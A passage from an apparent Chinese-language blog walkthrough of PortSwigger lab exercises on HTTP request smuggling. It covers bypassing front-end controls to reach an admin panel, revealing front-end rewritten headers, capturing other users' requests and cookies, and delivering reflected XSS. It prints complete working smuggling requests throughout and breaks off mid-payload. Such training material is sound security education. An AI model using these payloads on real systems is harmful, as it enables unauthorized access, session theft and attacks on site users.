
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST / HTTP/1.1 Host: aca61fa51f4feb1d80a80fd1006f007b.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 68 Transfer-Encoding: chunked 0 GET /admin/delete?username=carlos HTTP/1.1 Host: localhost


多发送几次,发现已经302了,此时是已经成功删除carlos用户的了:
此时重新登录再次查看,发现已经没有carlos用户了:
TE.CL场景绕过 Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl
题目要求:本实验涉及前端服务器和后端服务器,后端服务器不支持TE。在/admin处有一个管理面板,但是前端服务器阻止对该面板的访问。要解决此问题,请将请求走私到访问管理面板并删除后端服务器的carlos用户。
和前面类似,不再多说:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 POST / HTTP/1.1 Host: aca31f051f556e6780403e2f00570083.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 4 Transfer-Encoding: chunked 3d GET /admin/delete?username=carlos HTTP/1.1 Host: localhost 0
获取前端服务器重写请求字段
在有的网络环境下,前端代理服务器在收到请求后,不会直接转发给后端服务器,而是先添加一些必要的字段,然后再转发给后端服务器。这些字段是后端服务器对请求进行处理所必须的,比如:
描述TLS连接所使用的协议和密码
包含用户IP地址的XFF头
用户的会话令牌ID
总之,如果不能获取到代理服务器添加或者重写的字段,我们走私过去的请求就不能被后端服务器进行正确的处理。那么我们该如何获取这些值呢。PortSwigger提供了一个很简单的方法,主要是三大步骤:
找一个能够将请求参数的值输出到响应中的POST请求
把该POST请求中,找到的这个特殊的参数放在消息的最后面
然后走私这一个请求,然后直接发送一个普通的请求,前端服务器对这个请求重写的一些字段就会显示出来。
Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-request-rewriting

题目要求:本实验涉及前端服务器和后端服务器,并且前端服务器不支持TE。/admin上有一个管理面板,但只有IP地址为127.0.0.1的用户才能访问。前端服务器将HTTP标头添加到包含其IP地址的传入请求中。它类似于X-Forwarded-For标头,但名称不同。要解决此问题,请向后端服务器走私一个请求,以显示前端服务器添加的标头。然后将包含添加的标头的请求走私到后端服务器,访问管理面板,并删除用户carlos。
我们像之前一样发包尝试通过Host头设置127.0.0.1来访问/admin,发现行不通:
那就是说,后端服务器不是通过Host头而是通过其他可能是前端服务器添加的头来解析得到IP地址的。

此时,我们需要先找一个能够将请求参数的值输出到响应中的POST请求,这里找到了网页的搜索功能:
首先我们找一个能够将请求参数的值输出到响应中的POST请求,这里找到了网页的搜索功能:
其中该请求报文如下,直接POST方式带上search参数访问/即可:
接着构造如下报文:


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 POST / HTTP/1.1 Host: ac991ff31ee2ddda80ad48c000dd0065.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-request-rewriting Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 78 Transfer-Encoding: chunked 0 POST / HTTP/1.1 Content-Length: 100 Connection: close search=mi1k7ea
其中CL值为100,而后面数据的长度是不够100的,因此后端服务器在接收到这个走私请求之后会认为这个请求还没传输完毕,继续等待传输。接着我们又继续发送相同的数据包,后端服务器接收到的是前端代理服务器已经处理好的请求,当接收的数据的总长度到达100时,后端服务器认为这个请求已经传输完毕了,然后进行响应。这样一来,后来的请求的一部分被作为了走私的请求的参数的一部分,然后从响应中表示了出来,我们就能获取到了前端服务器重写的字段。
发送几次看到Search结果处返回了包含X-NntHAY-Ip头,它的值为IP地址:
将之前CL.TE的构造报文的头改下就ok了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST / HTTP/1.1 Host: ac991ff31ee2ddda80ad48c000dd0065.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-request-rewriting Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 52 Transfer-Encoding: chunked 0 GET /admin HTTP/1.1 X-NntHAY-Ip: 127.0.0.1
多发送几次就能成功访问到/admin页面:
最后就是构造删除carlos用户的报文了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST / HTTP/1.1 Host: ac991ff31ee2ddda80ad48c000dd0065.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-request-rewriting Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 75 Transfer-Encoding: chunked 0 GET /admin/delete?username=carlos HTTP/1.1 X-NntHAY-Ip: 127.0.0.1
多发送几次即可:
获取其他用户的请求
在上一个实验中,我们通过走私一个不完整的请求来获取前端服务器添加的字段,而字段来自于我们后续发送的请求。换句话说,我们通过请求走私获取到了我们走私请求之后的请求。如果在我们的恶意请求之后,其他用户也进行了请求呢?我们寻找的这个POST请求会将获得的数据存储并展示出来呢?这样一来,我们可以走私一个恶意请求,将其他用户的请求的信息拼接到走私请求之后,并存储到网站中,我们再查看这些数据,就能获取用户的请求了。这可以用来偷取用户的敏感信息,比如账号密码等信息。
Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-capture-other-users-requests
题目要求:本实验涉及前端服务器和后端服务器,并且前端服务器不支持TE。为了解决实验室问题,请将请求走私到后端服务器,该请求将下一个用户的请求存储在应用程序中。然后检索下一个用户的请求,并使用受害用户的cookie来访问其帐户。

首先我们需要找到保存用户POST参数的页面,这里我们随便点击一篇博文查看,在提交评论的时候可以在文章评论一栏中保存我们POST的内容:
对应如下接口:
构造如下请求报文:


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 POST / HTTP/1.1 Host: ac0b1fda1f41126280f9132f0097008c.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://ac0b1fda1f41126280f9132f0097008c.web-security-academy.net/post/comment/confirmation?postId=2 Connection: close Cookie: session=JCjJgAksKxZgUSaXS9u7FJc8FqsuaNDt Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 270 Transfer-Encoding: chunked 0 POST /post/comment HTTP/1.1 Host: ac661f531e07f12180eb2f1a009d0092.web-security-academy.net Cookie: session=JCjJgAksKxZgUSaXS9u7FJc8FqsuaNDt Content-Length: 400 csrf=za3lvdP3pkuZE53Npssm5z7LN48uUQoR&postId=2&name=mi1k7ea&email=email%40qq.com&website=&comment=
其中CL值为400,而后面数据的长度是不够400的,因此后端服务器在接收到这个走私请求之后会认为这个请求还没传输完毕,继续等待传输。接着我们又继续发送相同的数据包,后端服务器接收到的是前端代理服务器已经处理好的请求,当接收的数据的总长度到达400时,后端服务器认为这个请求已经传输完毕了,然后进行响应。这样一来,后来的请求的一部分被作为了走私的请求的参数comment的一部分,然后在指定的博文的评论中返回显示出来。
多请求几次,然后到该博文中查看评论就看到包括其他用户请求的信息(这里是User-Agent不同来辨别的):
组合反射型XSS 当HRS与反射型XSS组合利用时,就不再需要用户的交互来触发XSS了。
Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflected-xss
题目要求:本实验涉及前端服务器和后端服务器,并且前端服务器不支持TE。该应用程序在User-Agent头处存在反射型XSS。 为了解决实验室问题,请将请求走私到后端服务器,该请求导致下一个用户的请求接收到包含执行alert(1)的XSS漏洞的响应。

首先我们找下存在反射型XSS的页面,根据提示是User-Agent注入的XSS,而我们在查看具体文章的时候确实是找到了这个接口存在User-Agent的反射型XSS:
为了让这个反射型XSS的利用更多深入,我们结合HRS,这样无需用户交互就能触发XSS。构造如下请求报文:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST / HTTP/1.1 Host: ac131fc91e3b433b80100743007900e8.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflected-xss Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 74 Transfer-Encoding: chunked 0 GET /post?postId=4 HTTP/1.1 